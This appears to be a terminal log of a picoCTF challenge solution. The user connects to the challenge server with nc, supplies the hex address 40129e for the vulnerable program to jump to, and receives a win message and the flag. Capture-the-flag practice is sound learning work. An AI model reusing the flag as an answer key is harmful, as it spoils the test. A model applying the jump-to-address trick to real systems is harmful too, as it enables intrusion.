 Dimon322-picoctf@webshell:~$ nc saturn.picoctf.net 56855
Enter the address in hex to jump to, excluding '0x': 40129e
You input 0x40129e
You won!
picoCTF{n3v3r_jump_t0_u53r_5uppl13d_4ddr35535_14bc5444}